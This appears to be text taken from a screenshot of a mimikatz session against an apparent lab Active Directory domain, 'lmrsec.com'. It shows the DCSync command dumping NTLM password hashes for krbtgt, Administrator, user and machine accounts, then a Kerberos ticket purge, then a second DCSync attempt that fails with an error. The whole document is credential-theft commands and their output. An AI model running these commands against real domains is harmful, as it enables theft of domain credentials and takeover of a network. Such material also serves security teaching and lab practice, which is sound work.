 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:lmrsec.com /all /csv
[DC] 'lmrsec.com' will be the domain
[DC] 'AD.lmrsec.com' will be the DC server
[DC] Exporting domain 'lmrsec.com'
502 krbtgt 4f1f3dc469ef39126486ed369c3eb8dc 514
1108 WIN2003-1$ eab31081d11052f4eb00ddb2b4afd9bf 4096
1109 WIN2003-2$ 61f8aa32007a2756d5c3a70841167fd0 4096
1103 tony a87f3a337d73085c45f9416be5787d86 66048
1105 TONY-PC$ 33b880ee1aba409ddc8d175de7cc0e00 4096
1107 AA-PC$ a8fe47ecbaad2479e1595c437ddc5920 528384
500 Administrator c67cf97801337f47ad94bf54818142e1 512
1106 tom 28553a7f5b14b5e60ba4d7cce9045e3d 66048
1000 AD$ aec0ee9c3cc5f147b046107ccd82988d 532480
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::tgt
Kerberos TGT of current session : no ticket !
mimikatz # lsadump::dcsync /domain:lmrsec.com /all /csv
[DC] 'lmrsec.com' will be the domain
[DC] 'AD.lmrsec.com' will be the DC server
[DC] Exporting domain 'lmrsec.com'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f8 (8440)